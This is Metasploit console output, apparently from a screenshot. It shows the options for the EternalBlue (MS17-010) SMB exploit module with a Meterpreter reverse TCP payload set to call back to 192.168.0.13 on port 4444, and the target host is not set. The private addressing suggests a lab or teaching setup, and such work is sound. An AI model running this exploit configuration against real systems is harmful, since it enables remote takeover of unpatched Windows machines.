 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT          445              yes       The target port (TCP)
SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.13     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
View the full module info with the info, or info -d command.